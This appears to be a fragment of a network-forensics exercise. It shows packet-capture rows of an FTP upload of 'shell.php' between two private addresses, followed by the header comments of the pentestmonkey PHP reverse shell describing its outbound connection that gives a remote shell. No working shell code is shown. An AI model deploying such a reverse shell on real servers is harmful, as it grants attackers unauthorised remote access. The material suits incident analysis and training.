 431 19.324910508 192.168.0.147 192.168.0.115 FTP-DATA 5559 FTP Data: 5493 bytes (PORT) (STOR shell.php)
432 19.324998885 192.168.0.147 192.168.0.115 TCP 66 50339 → 20 [FIN, ACK] Seq=5494 Ack=1 Win=65280
433 19.325121503 192.168.0.115 192.168.0.147 TCP 66 20 → 50339 [ACK] Seq=1 Ack=5494 Win=61568 Len=
434 19.325469407 192.168.0.115 192.168.0.147 TCP 66 20 → 50339 [FIN, ACK] Seq=1 Ack=5495 Win=64128
//\n
// You are encouraged to send comments, improvements or suggestions to\n
// me at pentestmonkey@pentestmonkey.net\n
//\n
// Description\n
// -----------\n
// This script will make an outbound TCP connection to a hardcoded IP and port.\n
// The recipient will be given a shell running as the current user (apache normally).\n
//\n
// Limitations\n
// -----------\n
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+\n
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.\n
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.\n
//\n
// Usage\n
// -----\n
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.\n